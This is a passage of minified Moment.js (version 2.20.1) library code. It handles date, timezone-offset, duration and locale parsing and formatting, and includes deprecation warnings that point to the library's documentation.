t<0&&(t=-t,i="-"),i+z(~~(t/60),2)+e+z(~~t%60,2)})}Ye("Z",":"),Ye("ZZ",""),dt("Z",st),dt("ZZ",st),gt(["Z","ZZ"],function(t,e,i){i._useUTC=!0,i._tzm=ze(st,t)});var Ne=/([\+\-]|\d\d)/gi;function ze(t,e){var i=(e||"").match(t);if(null===i)return null;var n=((i[i.length-1]||[])+"").match(Ne)||["-",0,0],a=60*n[1]+w(n[2]);return 0===a?0:"+"===n[0]?a:-a}function He(t,e){var i,n;return e._isUTC?(i=e.clone(),n=(_(t)||u(t)?t.valueOf():Te(t).valueOf())-i.valueOf(),i._d.setTime(i._d.valueOf()+n),a.updateOffset(i,!1),i):Te(t).local()}function Ve(t){return 15*-Math.round(t._d.getTimezoneOffset()/15)}function Be(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}a.updateOffset=function(){};var Ee=/^(\-|\+)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/,je=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Ue(t,e){var i,n,a,r=t,o=null;return Le(t)?r={ms:t._milliseconds,d:t._days,M:t._months}:l(t)?(r={},e?r[e]=t:r.milliseconds=t):(o=Ee.exec(t))?(i="-"===o[1]?-1:1,r={y:0,d:w(o[yt])*i,h:w(o[bt])*i,m:w(o[xt])*i,s:w(o[_t])*i,ms:w(We(1e3*o[kt]))*i}):(o=je.exec(t))?(i="-"===o[1]?-1:(o[1],1),r={y:qe(o[2],i),M:qe(o[3],i),w:qe(o[4],i),d:qe(o[5],i),h:qe(o[6],i),m:qe(o[7],i),s:qe(o[8],i)}):null==r?r={}:"object"==typeof r&&("from"in r||"to"in r)&&(a=function(t,e){var i;if(!t.isValid()||!e.isValid())return{milliseconds:0,months:0};e=He(e,t),t.isBefore(e)?i=Ge(t,e):((i=Ge(e,t)).milliseconds=-i.milliseconds,i.months=-i.months);return i}(Te(r.from),Te(r.to)),(r={}).ms=a.milliseconds,r.M=a.months),n=new Re(r),Le(t)&&h(t,"_locale")&&(n._locale=t._locale),n}function qe(t,e){var i=t&&parseFloat(t.replace(",","."));return(isNaN(i)?0:i)*e}function Ge(t,e){var i={milliseconds:0,months:0};return i.months=e.month()-t.month()+12*(e.year()-t.year()),t.clone().add(i.months,"M").isAfter(e)&&--i.months,i.milliseconds=+e-+t.clone().add(i.months,"M"),i}function Ze(t,e){return function(i,n){var a;return null===n||isNaN(+n)||(T(e,"moment()."+e+"(period, number) is deprecated. Please use moment()."+e+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),a=i,i=n,n=a),Xe(this,Ue(i="string"==typeof i?+i:i,n),t),this}}function Xe(t,e,i,n){var r=e._milliseconds,o=We(e._days),s=We(e._months);t.isValid()&&(n=null==n||n,s&&Wt(t,Ot(t,"Month")+s*i),o&&It(t,"Date",Ot(t,"Date")+o*i),r&&t._d.setTime(t._d.valueOf()+r*i),n&&a.updateOffset(t,o||s))}Ue.fn=Re.prototype,Ue.invalid=function(){return Ue(NaN)};var Je=Ze(1,"add"),Ke=Ze(-1,"subtract");function $e(t,e){var i=12*(e.year()-t.year())+(e.month()-t.month()),n=t.clone().add(i,"months");return-(i+(e-n<0?(e-n)/(n-t.clone().add(i-1,"months")):(e-n)/(t.clone().add(i+1,"months")-n)))||0}function Qe(t){var e;return void 0===t?this._locale._abbr:(null!=(e=he(t))&&(this._locale=e),this)}a.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",a.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var ti=D("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(t){return void 0===t?this.localeData():this.locale(t)});function ei(){return this._locale}function ii(t,e){j(0,[t,t.length],0,e)}function ni(t,e,i,n,a){var r;return null==t?jt(this,n,a).year:(e>(r=Ut(t,n,a))&&(e=r),function(t,e,i,n,a){var r=Et(t,e,i,n,a),o=Vt(r.year,0,r.dayOfYear);return this.year(o.getUTCFullYear()),this.month(o.getUTCMonth()),this.date(o.getUTCDate()),this}.call(this,t,e,i,n,a))}j(0,["gg",2],0,function(){return this.weekYear()%100}),j(0,["GG",2],0,function(){return this.isoWeekYear()%100}),ii("gggg","weekYear"),ii("ggggg","weekYear"),ii("GGGG","isoWeekYear"),ii("GGGGG","isoWeekYear"),R("weekYear","gg"),R("isoWeekYear","GG"),N("weekYear",1),N("isoWeekYear",1),dt("G",rt),dt("g",rt),dt("GG",$,Z),dt("gg",$,Z),dt("GGGG",it,J),dt("gggg",it,J),dt("GGGGG",nt,K),dt("ggggg",nt,K),mt(["gggg","ggggg","GGGG","GGGGG"],function(t,e,i,n){e[n.substr(0,2)]=w(t)}),mt(["gg","GG"],function(t,e,i,n){e[n]=a.parseTwoDigitYear(t)}),j("Q",0,"Qo","quarter"),R("quarter","Q"),N("quarter",7),dt("Q",G),gt("Q",function(t,e){e[vt]=3*(w(t)-1)}),j("D",["DD",2],"Do","date"),R("date","D"),N("date",9),dt("D",$),dt("DD",$,Z),dt("Do",function(t,e){return t?e._dayOfMonthOrdinalParse||e._ordinalParse:e._dayOfMonthOrdinalParseLenient}),gt(["D","DD"],yt),gt("Do",function(t,e){e[yt]=w(t.match($)[0])});var ai=Tt("Date",!0);j("DDD",["DDDD",3],"DDDo","dayOfYear"),R("dayOfYear","DDD"),N("dayOfYear",4),dt("DDD",et),dt("DDDD",X),gt(["DDD","DDDD"],function(t,e,i){i._dayOfYear=w(t)}),j("m",["mm",2],0,"minute"),R("minute","m"),N("minute",14),dt("m",$),dt("mm",$,Z),gt(["m","mm"],xt);var ri=Tt("Minutes",!1);j("s",["ss",2],0,"second"),R("second","s"),N("second",15),dt("s",$),dt("ss",$,Z),gt(["s","ss"],_t);var oi,si=Tt("Seconds",!1);for(j("S",0,0,function(){return~~(this.millisecond()/100)}),j(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),j(0,["SSS",3],0,"millisecond"),j(0,["SSSS",4],0,function(){return 10*this.millisecond()}),j(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),j(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),j(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),j(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),j(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),R("millisecond","ms"),N("millisecond",16),dt("S",et,G),dt("SS",et,Z),dt("SSS",et,X),oi="SSSS";oi.length<=9;oi+="S")dt(oi,at);function li(t,e){e[kt]=w(1e3*("0."+t))}for(oi="S";oi.length<=9;oi+="S")gt(oi,li);var ui=Tt("Milliseconds",!1);j("z",0,0,"zoneAbbr"),j("zz",0,0,"zoneName");var di=x.prototype;function hi(t){return t}di.add=Je,di.calendar=function(t,e){var i=t||Te(),n=He(i,this).startOf("day"),r=a.calendarFormat(this,n)||"sameElse",o=e&&(O(e[r])?e[r].call(this,i):e[r]);return this.format(o||this.localeData().calendar(r,this,Te(i)))},di.clone=function(){return new x(this)},di.diff=function(t,e,i){var n,a,r;if(!this.isValid())return NaN;if(!(n=He(t,this)).isValid())return NaN;switch(a=6e4*(n.utcOffset()-this.utcOffset()),e=L(e)){case"year":r=$e(this,n)/12;break;case"month":r=$e(this,n);break;case"quarter":r=$e(this,n)/3;break;case"second":r=(this-n)/1e3;break;case"minute":r=(this-n)/6e4;break;case"hour":r=(this-n)/36e5;break;case"day":r=(this-n-a)/864e5;break;case"week":r=(this-n-a)/6048e5;break;default:r=this-n}return i?r:k(r)},di.endOf=function(t){return void 0===(t=L(t))||"millisecond"===t?this:("date"===t&&(t="day"),this.startOf(t).add(1,"isoWeek"===t?"week":t).subtract(1,"ms"))},di.format=function(t){t||(t=this.isUtc()?a.defaultFormatUtc:a.defaultFormat);var e=U(this,t);return this.localeData().postformat(e)},di.from=function(t,e){return this.isValid()&&(_(t)&&t.isValid()||Te(t).isValid())?Ue({to:this,from:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()},di.fromNow=function(t){return this.from(Te(),t)},di.to=function(t,e){return this.isValid()&&(_(t)&&t.isValid()||Te(t).isValid())?Ue({from:this,to:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()},di.toNow=function(t){return this.to(Te(),t)},di.get=function(t){return O(this[t=L(t)])?this[t]():this},di.invalidAt=function(){return g(this).overflow},di.isAfter=function(t,e){var i=_(t)?t:Te(t);return!(!this.isValid()||!i.isValid())&&("millisecond"===(e=L(s(e)?"millisecond":e))?this.valueOf()>i.valueOf():i.valueOf()<this.clone().startOf(e).valueOf())},di.isBefore=function(t,e){var i=_(t)?t:Te(t);return!(!this.isValid()||!i.isValid())&&("millisecond"===(e=L(s(e)?"millisecond":e))?this.valueOf()<i.valueOf():this.clone().endOf(e).valueOf()<i.valueOf())},di.isBetween=function(t,e,i,n){return("("===(n=n||"()")[0]?this.isAfter(t,i):!this.isBefore(t,i))&&(")"===n[1]?this.isBefore(e,i):!this.isAfter(e,i))},di.isSame=function(t,e){var i,n=_(t)?t:Te(t);return!(!this.isValid()||!n.isValid())&&("millisecond"===(e=L(e||"millisecond"))?this.valueOf()===n.valueOf():(i=n.valueOf(),this.clone().startOf(e).valueOf()<=i&&i<=this.clone().endOf(e).valueOf()))},di.isSameOrAfter=function(t,e){return this.isSame(t,e)||this.isAfter(t,e)},di.isSameOrBefore=function(t,e){return this.isSame(t,e)||this.isBefore(t,e)},di.isValid=function(){return m(this)},di.lang=ti,di.locale=Qe,di.localeData=ei,di.max=Ie,di.min=Oe,di.parsingFlags=function(){return c({},g(this))},di.set=function(t,e){if("object"==typeof t)for(var i=function(t){var e=[];for(var i in t)e.push({unit:i,priority:Y[i]});return e.sort(function(t,e){return t.priority-e.priority}),e}(t=W(t)),n=0;n<i.length;n++)this[i[n].unit](t[i[n].unit]);else if(O(this[t=L(t)]))return this[t](e);return this},di.startOf=function(t){switch(t=L(t)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":case"date":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===t&&this.weekday(0),"isoWeek"===t&&this.isoWeekday(1),"quarter"===t&&this.month(3*Math.floor(this.month()/3)),this},di.subtract=Ke,di.toArray=function(){var t=this;return[t.year(),t.month(),t.date(),t.hour(),t.minute(),t.second(),t.millisecond()]},di.toObject=function(){var t=this;return{years:t.year(),months:t.month(),date:t.date(),hours:t.hours(),minutes:t.minutes(),seconds:t.seconds(),milliseconds:t.milliseconds()}},di.toDate=function(){return new Date(this.valueOf())},di.toISOString=function(t){if(!this.isValid())return null;var e=!0!==t,i=e?this.clone().utc():this;return i.year()<0||i.year()>9999?U(i,e?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):O(Date.prototype.toISOString)?e?this.toDate().toISOString():new Date(this._d.valueOf()).toISOString().replace("Z",U(i,"Z")):U(i,e?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},di.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var t="moment",e="";this.isLocal()||(t=0===this.utcOffset()?"moment.utc":"moment.parseZone",e="Z");var i="["+t+'("]',n=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",a=e+'[")]';return this.format(i+n+"-MM-DD[T]HH:mm:ss.SSS"+a)},di.toJSON=function(){return this.isValid()?this.toISOString():null},di.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},di.unix=function(){return Math.floor(this.valueOf()/1e3)},di.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},di.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},di.year=Pt,di.isLeapYear=function(){return Dt(this.year())},di.weekYear=function(t){return ni.call(this,t,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},di.isoWeekYear=function(t){return ni.call(this,t,this.isoWeek(),this.isoWeekday(),1,4)},di.quarter=di.quarters=function(t){return null==t?Math.ceil((this.month()+1)/3):this.month(3*(t-1)+this.month()%3)},di.month=Yt,di.daysInMonth=function(){return At(this.year(),this.month())},di.week=di.weeks=function(t){var e=this.localeData().week(this);return null==t?e:this.add(7*(t-e),"d")},di.isoWeek=di.isoWeeks=function(t){var e=jt(this,1,4).week;return null==t?e:this.add(7*(t-e),"d")},di.weeksInYear=function(){var t=this.localeData()._week;return Ut(this.year(),t.dow,t.doy)},di.isoWeeksInYear=function(){return Ut(this.year(),1,4)},di.date=ai,di.day=di.days=function(t){if(!this.isValid())return null!=t?this:NaN;var e,i,n=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=t?(e=t,i=this.localeData(),t="string"!=typeof e?e:isNaN(e)?"number"==typeof(e=i.weekdaysParse(e))?e:null:parseInt(e,10),this.add(t-n,"d")):n},di.weekday=function(t){if(!this.isValid())return null!=t?this:NaN;var e=(this.day()+7-this.localeData()._week.dow)%7;return null==t?e:this.add(t-e,"d")},di.isoWeekday=function(t){if(!this.isValid())return null!=t?this:NaN;if(null!=t){var e=(i=t,n=this.localeData(),"string"==typeof i?n.weekdaysParse(i)%7||7:isNaN(i)?null:i);return this.day(this.day()%7?e:e-7)}return this.day()||7;var i,n},di.dayOfYear=function(t){var e=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==t?e:this.add(t-e,"d")},di.hour=di.hours=ne,di.minute=di.minutes=ri,di.second=di.seconds=si,di.millisecond=di.milliseconds=ui,di.utcOffset=function(t,e,i){var n,r=this._offset||0;if(!this.isValid())return null!=t?this:NaN;if(null!=t){if("string"==typeof t){if(null===(t=ze(st,t)))return this}else Math.abs(t)<16&&!i&&(t*=60);return!this._isUTC&&e&&(n=Ve(this)),this._offset=t,this._isUTC=!0,null!=n&&this.add(n,"m"),r!==t&&(!e||this._changeInProgress?Xe(this,Ue(t-r,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,a.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?r:Ve(this)},di.utc=function(t){return this.utcOffset(0,t)},di.local=function(t){return this._isUTC&&(this.utcOffset(0,t),this._isUTC=!1,t&&this.subtract(Ve(this),"m")),this},di.parseZone=function(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var t=ze(ot,this._i);null!=t?this.utcOffset(t):this.utcOffset(0,!0)}return this},di.hasAlignedHourOffset=function(t){return!!this.isValid()&&(t=t?Te(t).utcOffset():0,(this.utcOffset()-t)%60==0)},di.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},di.isLocal=function(){return!!this.isValid()&&!this._isUTC},di.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},di.isUtc=Be,di.isUTC=Be,di.zoneAbbr=function(){return this._isUTC?"UTC":""},di.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},di.dates=D("dates accessor is deprecated. Use date instead.",ai),di.months=D("months accessor is deprecated. Use month instead",Yt),di.years=D("years accessor is deprecated. Use year instead",Pt),di.zone=D("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",function(t,e){return null!=t?("string"!=typeof t&&(t=-t),this.utcOffset(t,e),this):-this.utcOffset()}),di.isDSTShifted=D("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",function(){if(!s(this._isDSTShifted))return this._isDSTShifted;var t={};if(y(t,this),(t=Ce(t))._a){var e=t._isUTC?f(t._a):Te(t._a);this._isDSTShifted=this.isValid()&&M(t._a,e.toArray())>0}else this._isDSTShifted=!1;return this._isDSTShifted});var ci=A.prototype;function fi(t,e,i,n){var a=he(),r=f().set(n,e);return a[i](r,t)}function gi(t,e,i){if(l(t)&&(e=t,t=void 0),t=t||"",null!=e)return fi(t,e,i,"month");var n,a=[];for(n=0;n<12;n++)a[n]=fi(t,n,i,"month");return a}function mi(t,e,i,n){"boolean"==typeof t?(l(e)&&(i=e,e=void 0),e=e||""):(i=e=t,t=!1,l(e)&&(i=e,e=void 0),e=e||"");var a,r=he(),o=t?r._week.dow:0;if(null!=i)return fi(e,(i+o)%7,n,"day");var s=[];for(a=0;a<7;a++)s[a]=fi(e,(a+o)%7,n,"day");return s}ci.calendar=function(t,e,i){var n=this._calendar[t]||this._calendar.sameElse;return O(n)?n.call(e,i):n},ci.longDateFormat=function(t){var e=this._longDateFormat[t],i=this._longDateFormat[t.toUpperCase()];return e||!i?e:(this._longDateFormat[t]=i.replace(/MMMM|MM|DD|dddd/g,function(t){return t.slice(1)}),this._longDateFormat[t])},ci.invalidDate=function(){return this._invalidDate},ci.ordinal=function(t){return this._ordinal.replace("%d",t)},ci.preparse=hi,ci.postformat=hi,ci.relativeTime=function(t,e,i,n){var a=this._relativeTime[i];return O(a)?a(t,e,i,n):a.replace(/%d/i,t)},ci.pastFuture=function(t,e){var i=this._relativeTime[t>0?"future":"past"];return O(i)?i(e):i.replace(/%s/i,e)},ci.set=function(t){var e,i;for(i in t)O(e=t[i])?this[i]=e:this["_"+i]=e;this._config=t,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},ci.months=function(t,e){return t?r(this._months)?this._months[t.month()]:this._months[(this._months.isFormat||Ft).test(e)?"format":"standalone"][t.month()]:r(this._months)?this._months:this._months.standalone},ci.monthsShort=function(t,e){return t?r(this._monthsShort)?this._monthsShort[t.month()]:this._monthsShort[Ft.test(e)?"format":"standalone"][t.month()]:r(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},ci.monthsParse=function(t,e,i){var n,a,r;if(this._monthsParseExact)return function(t,e,i){var n,a,r,o=t.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],n=0;n<12;++n)r=f([2e3,n]),this._shortMonthsParse[n]=this.monthsShort(r,"").toLocaleLowerCase(),this._longMonthsParse[n]=this.months(r,"").toLocaleLowerCase();return i?"MMM"===e?-1!==(a=Ct.call(this._shortMonthsParse,o))?a:null:-1!==(a=Ct.call(this._longMonthsParse,o))?a:null:"MMM"===e?-1!==(a=Ct.call(this._shortMonthsParse,o))?a:-1!==(a=Ct.call(this._longMonthsParse,o))?a:null:-1!==(a=Ct.call(this._longMonthsParse,o))?a:-1!==(a=Ct.call(this._shortMonthsParse,o))?a:null}.call(this,t,e,i);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),n=0;n<12;n++){if(a=f([2e3,n]),i&&!this._longMonthsParse[n]&&(this._longMonthsParse[n]=new RegExp("^"+this.months(a,"").replace(".","")+"$","i"),this._shortMonthsParse[n]=new RegExp("^"+this.monthsShort(a,"").replace(".","")+"$","i")),i||this._monthsParse[n]||(r="^"+this.months(a,"")+"|^"+this.monthsShort(a,""),this._monthsParse[n]=new RegExp(r.replace(".",""),"i")),i&&"MMMM"===e&&this._longMonthsParse[n].test(t))return n;if(i&&"MMM"===e&&this._shortMonthsParse[n].test(t))return n;if(!i&&this._monthsParse[n].test(t))return n}},ci.monthsRegex=function(t){return this._monthsParseExact?(h(this,"_monthsRegex")||Ht.call(this),t?this._monthsStrictRegex:this._monthsRegex):(h(this,"_monthsRegex")||(this._monthsRegex=zt),this._monthsStrictRegex&&t?this._monthsStrictRegex:this._monthsRegex)},ci.monthsShortRegex=function(t){return this._monthsParseExact?(h(this,"_monthsRegex")||Ht.call(this),t?this._monthsShortStrictRegex:this._monthsShortRegex):(h(this,"_monthsShortRegex")||(this._monthsShortRegex=Nt),this._monthsShortStrictRegex&&t?this._monthsShortStrictRegex:this._monthsShortRegex)},ci.week=function(t){return jt(t,this._week.dow,this._week.doy).week},ci.firstDayOfYear=function(){return this._week.doy},ci.firstDayOfWeek=function(){return this._week.dow},ci.weekdays=function(t,e){return t?r(this._weekdays)?this._weekdays[t.day()]:this._weekdays[this._weekdays.isFormat.test(e)?"format":"standalone"][t.day()]:r(this._weekdays)?this._weekdays:this._weekdays.standalone},ci.weekdaysMin=function(t){return t?this._weekdaysMin[t.day()]:this._weekdaysMin},ci.weekdaysShort=function(t){return t?this._weekdaysShort[t.day()]:this._weekdaysShort},ci.weekdaysParse=function(t,e,i){var n,a,r;if(this._weekdaysParseExact)return function(t,e,i){var n,a,r,o=t.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],n=0;n<7;++n)r=f([2e3,1]).day(n),this._minWeekdaysParse[n]=this.weekdaysMin(r,"").toLocaleLowerCase(),this._shortWeekdaysParse[n]=this.weekdaysShort(r,"").toLocaleLowerCase(),this._weekdaysParse[n]=this.weekdays(r,"").toLocaleLowerCase();return i?"dddd"===e?-1!==(a=Ct.call(this._weekdaysParse,o))?a:null:"ddd"===e?-1!==(a=Ct.call(this._shortWeekdaysParse,o))?a:null:-1!==(a=Ct.call(this._minWeekdaysParse,o))?a:null:"dddd"===e?-1!==(a=Ct.call(this._weekdaysParse,o))?a:-1!==(a=Ct.call(this._shortWeekdaysParse,o))?a:-1!==(a=Ct.call(this._minWeekdaysParse,o))?a:null:"ddd"===e?-1!==(a=Ct.call(this._shortWeekdaysParse,o))?a:-1!==(a=Ct.call(this._weekdaysParse,o))?a:-1!==(a=Ct.call(this._minWeekdaysParse,o))?a:null:-1!==(a=Ct.call(this._minWeekdaysParse,o))?a:-1!==(a=Ct.call(this._weekdaysParse,o))?a:-1!==(a=Ct.call(this._shortWeekdaysParse,o))?a:null}.call(this,t,e,i);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),n=0;n<7;n++){if(a=f([2e3,1]).day(n),i&&!this._fullWeekdaysParse[n]&&(this._fullWeekdaysParse[n]=new RegExp("^"+this.weekdays(a,"").replace(".",".?")+"$","i"),this._shortWeekdaysParse[n]=new RegExp("^"+this.weekdaysShort(a,"").replace(".",".?")+"$","i"),this._minWeekdaysParse[n]=new RegExp("^"+this.weekdaysMin(a,"").replace(".",".?")+"$","i")),this._weekdaysParse[n]||(r="^"+this.weekdays(a,"")+"|^"+this.weekdaysShort(a,"")+"|^"+this.weekdaysMin(a,""),this._weekdaysParse[n]=new RegExp(r.replace(".",""),"i")),i&&"dddd"===e&&this._fullWeekdaysParse[n].test(t))return n;if(i&&"ddd"===e&&this._shortWeekdaysParse[n].test(t))return n;if(i&&"dd"===e&&this._minWeekdaysParse[n].test(t))return n;if(!i&&this._weekdaysParse[n].test(t))return n}},ci.weekdaysRegex=function(t){return this._weekdaysParseExact?(h(this,"_weekdaysRegex")||$t.call(this),t?this._weekdaysStrictRegex:this._weekdaysRegex):(h(this,"_weekdaysRegex")||(this._weekdaysRegex=Xt),this._weekdaysStrictRegex&&t?this._weekdaysStrictRegex:this._weekdaysRegex)},ci.weekdaysShortRegex=function(t){return this._weekdaysParseExact?(h(this,"_weekdaysRegex")||$t.call(this),t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(h(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Jt),this._weekdaysShortStrictRegex&&t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},ci.weekdaysMinRegex=function(t){return this._weekdaysParseExact?(h(this,"_weekdaysRegex")||$t.call(this),t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(h(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Kt),this._weekdaysMinStrictRegex&&t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},ci.isPM=function(t){return"p"===(t+"").toLowerCase().charAt(0)},ci.meridiem=function(t,e,i){return t>11?i?"pm":"PM":i?"am":"AM"},ue("en",{dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(t){var e=t%10;return t+(1===w(t%100/10)?"th":1===e?"st":2===e?"nd":3===e?"rd":"th")}}),a.lang=D("moment.lang is deprecated. Use moment.locale instead.",ue),a.langData=D("moment.langData is deprecated. Use moment.localeData instead.",he);var pi=Math.abs;function vi(t,e,i,n){var a=Ue(e,i);return t._milliseconds+=n*a._milliseconds,t._days+=n*a._days,t._months+=n*a._months,t._bubble()}function yi(t){return t<0?Math.floor(t):Math.ceil(t)}function bi(t){return 4800*t/146097}function xi(t){return 146097*t/4800}function _i(t){return function(){return this.as(t)}}var ki=_i("ms"),wi=_i("s"),Mi=_i("m"),Si=_i("h"),Di=_i("d"),Ci=_i("w"),Pi=_i("M"),Ti=_i("y");function Oi(t){return function(){return this.isValid()?this._data[t]:NaN}}var Ii=Oi("milliseconds"),Ai=Oi("seconds"),Fi=Oi("minutes"),Ri=Oi("hours"),Li=Oi("days"),Wi=Oi("months"),Yi=Oi("years");var Ni=Math.round,zi={ss:44,s:45,m:45,h:22,d:26,M:11};var Hi=Math.abs;function Vi(t){return(t>0)-(t<0)||+t}function Bi(){if(!this.isValid())return this.localeData().invalidDate();var t,e,i=Hi(this._milliseconds)/1e3,n=Hi(this._days),a=Hi(this._months);e=k((t=k(i/60))/60),i%=60,t%=60;var r=k(a/12),o=a%=12,s=n,l=e,u=t,d=i?i.toFixed(3).replace(/\.?0+$/,""):"",h=this.asSeconds();if(!h)return"P0D";var c=h<0?"-":"",f=Vi(this._months)!==Vi(h)?"-":"",g=Vi(this._days)!==Vi(h)?"-":"",m=Vi(this._milliseconds)!==Vi(h)?"-":"";return c+"P"+(r?f+r+"Y":"")+(o?f+o+"M":"")+(s?g+s+"D":"")+(l||u||d?"T":"")+(l?m+l+"H":"")+(u?m+u+"M":"")+(d?m+d+"S":"")}var Ei=Re.prototype;return Ei.isValid=function(){return this._isValid},Ei.abs=function(){var t=this._data;return this._milliseconds=pi(this._milliseconds),this._days=pi(this._days),this._months=pi(this._months),t.milliseconds=pi(t.milliseconds),t.seconds=pi(t.seconds),t.minutes=pi(t.minutes),t.hours=pi(t.hours),t.months=pi(t.months),t.years=pi(t.years),this},Ei.add=function(t,e){return vi(this,t,e,1)},Ei.subtract=function(t,e){return vi(this,t,e,-1)},Ei.as=function(t){if(!this.isValid())return NaN;var e,i,n=this._milliseconds;if("month"===(t=L(t))||"year"===t)return e=this._days+n/864e5,i=this._months+bi(e),"month"===t?i:i/12;switch(e=this._days+Math.round(xi(this._months)),t){case"week":return e/7+n/6048e5;case"day":return e+n/864e5;case"hour":return 24*e+n/36e5;case"minute":return 1440*e+n/6e4;case"second":return 86400*e+n/1e3;case"millisecond":return Math.floor(864e5*e)+n;default:throw new Error("Unknown unit "+t)}},Ei.asMilliseconds=ki,Ei.asSeconds=wi,Ei.asMinutes=Mi,Ei.asHours=Si,Ei.asDays=Di,Ei.asWeeks=Ci,Ei.asMonths=Pi,Ei.asYears=Ti,Ei.valueOf=function(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*w(this._months/12):NaN},Ei._bubble=function(){var t,e,i,n,a,r=this._milliseconds,o=this._days,s=this._months,l=this._data;return r>=0&&o>=0&&s>=0||r<=0&&o<=0&&s<=0||(r+=864e5*yi(xi(s)+o),o=0,s=0),l.milliseconds=r%1e3,t=k(r/1e3),l.seconds=t%60,e=k(t/60),l.minutes=e%60,i=k(e/60),l.hours=i%24,s+=a=k(bi(o+=k(i/24))),o-=yi(xi(a)),n=k(s/12),s%=12,l.days=o,l.months=s,l.years=n,this},Ei.clone=function(){return Ue(this)},Ei.get=function(t){return t=L(t),this.isValid()?this[t+"s"]():NaN},Ei.milliseconds=Ii,Ei.seconds=Ai,Ei.minutes=Fi,Ei.hours=Ri,Ei.days=Li,Ei.weeks=function(){return k(this.days()/7)},Ei.months=Wi,Ei.years=Yi,Ei.humanize=function(t){if(!this.isValid())return this.localeData().invalidDate();var e,i,n,a,r,o,s,l,u,d,h,c=this.localeData(),f=(i=!t,n=c,a=Ue(e=this).abs(),r=Ni(a.as("s")),o=Ni(a.as("m")),s=Ni(a.as("h")),l=Ni(a.as("d")),u=Ni(a.as("M")),d=Ni(a.as("y")),(h=r<=zi.ss&&["s",r]||r<zi.s&&["ss",r]||o<=1&&["m"]||o<zi.m&&["mm",o]||s<=1&&["h"]||s<zi.h&&["hh",s]||l<=1&&["d"]||l<zi.d&&["dd",l]||u<=1&&["M"]||u<zi.M&&["MM",u]||d<=1&&["y"]||["yy",d])[2]=i,h[3]=+e>0,h[4]=n,function(t,e,i,n,a){return a.relativeTime(e||1,!!i,t,n)}.apply(null,h));return t&&(f=c.pastFuture(+this,f)),c.postformat(f)},Ei.toISOString=Bi,Ei.toString=Bi,Ei.toJSON=Bi,Ei.locale=Qe,Ei.localeData=ei,Ei.toIsoString=D("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",Bi),Ei.lang=ti,j("X",0,0,"unix"),j("x",0,0,"valueOf"),dt("x",rt),dt("X",/[+-]?\d+(\.\d{1,3})?/),gt("X",function(t,e,i){i._d=new Date(1e3*parseFloat(t,10))}),gt("x",function(t,e,i){i._d=new Date(w(t))}),a.version="2.20.1",i=Te,a.fn=di,a.min=function(){return Ae("isBefore",[].slice.call(arguments,0))},a.max=function(){return Ae("isAfter",[].slice.call(arguments,0))},a.now=function(){return Date.now?Date.now():+new 